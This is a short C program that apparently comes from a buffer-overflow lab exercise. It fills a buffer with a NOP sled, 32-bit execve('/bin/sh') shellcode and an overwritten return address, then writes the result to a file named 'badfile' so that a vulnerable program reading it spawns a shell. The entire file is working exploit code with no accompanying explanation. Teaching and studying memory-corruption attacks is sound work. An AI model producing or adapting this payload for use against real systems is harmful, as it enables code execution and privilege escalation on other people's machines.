 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80";
char shellcode_address[]="\xfb\xeb\xff\xbf";
int main(int argc,char **argv)
{
char buffer[517];
FILE *badfile;
/*Initialize buffer with 0×90 (NOP instruction)*/
memset(&buffer,0x90,517);
/*You need to fill the buffer with appropriate contents here */
strcpy( buffer+100, shellcode);
memcpy( buffer+0x24, shellcode_address,4);
/*Save the contents to the file "badfile" */
badfile = fopen( "./badfile","w");
fwrite(buffer,517,1,badfile);
fclose( badfile);
return 0;
}